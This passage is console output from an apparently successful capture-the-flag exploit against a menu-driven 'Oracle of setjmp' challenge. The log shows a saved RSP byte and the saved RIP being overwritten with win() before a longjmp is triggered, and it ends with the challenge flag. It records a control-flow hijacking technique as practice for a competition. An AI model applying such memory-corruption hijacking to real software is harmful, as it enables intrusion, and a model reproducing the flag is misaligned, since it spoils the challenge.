 2) Seal the ritual
3) Edit inscription
4) Gaze at checkpoint
5) Restore the prophecy
6) Release checkpoint
7) Depart
> [*] Overwriting saved RSP low byte
slot index (0-7): inscription offset: inscription length: inscribe your note: Inscribed 1 runes at offset 184.
-- Oracle Menu --
1) Inscribe new checkpoint
2) Seal the ritual
3) Edit inscription
4) Gaze at checkpoint
5) Restore the prophecy
6) Release checkpoint
7) Depart
> [*] Overwriting saved RIP with win()
slot index (0-7): inscription offset: inscription length: inscribe your note: Inscribed 8 runes at offset 192.
-- Oracle Menu --
1) Inscribe new checkpoint
2) Seal the ritual
3) Edit inscription
4) Gaze at checkpoint
5) Restore the prophecy
6) Release checkpoint
7) Depart
> [+] Triggering longjmp
[+] Receiving all data: Done (96B)
[*] Closed connection to c-02-oracle-of-setjmp-6c96134d082a.cyber.algolymp.com port 39104
slot index (0-7):
~~~ The Oracle reveals the sacred truth ~~~
Algolymp{y0ur3_th3_0r4cl3_n0w}
root@Meowmet:~#